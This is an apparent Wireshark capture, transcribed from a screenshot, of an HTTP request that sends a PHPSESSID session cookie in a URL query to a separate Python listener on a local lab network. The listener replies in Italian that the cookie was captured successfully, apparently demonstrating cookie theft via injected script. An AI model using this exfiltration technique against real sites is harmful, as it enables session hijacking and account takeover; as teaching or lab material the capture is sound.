 Wireshark · Follow HTTP Stream (tcp.stream eq 7) · eth0
GET /?cookie=PHPSESSID=67a62d4f7401000b0987c982c48263bc HTTP/1.1
Host: 192.168.1.17:8080
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.1.11:8080/
Accept-Encoding: gzip, deflate
Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.11.8
Date: Mon, 07 Oct 2024 11:17:46 GMT
Content-type: text/html
Cookie catturato con successo!